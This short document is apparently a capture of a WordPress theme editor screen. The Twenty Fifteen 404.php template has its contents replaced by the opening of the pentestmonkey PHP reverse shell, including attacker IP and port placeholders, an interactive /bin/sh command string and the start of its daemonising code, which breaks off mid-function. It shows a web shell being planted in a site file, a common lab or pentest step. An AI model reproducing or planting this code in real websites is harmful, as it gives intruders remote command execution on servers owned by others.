 Edit Themes
Twenty Fifteen: 404 Template (404.php)
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }
        if ($pid) {
Documentation: Function Name... Look Up
Update File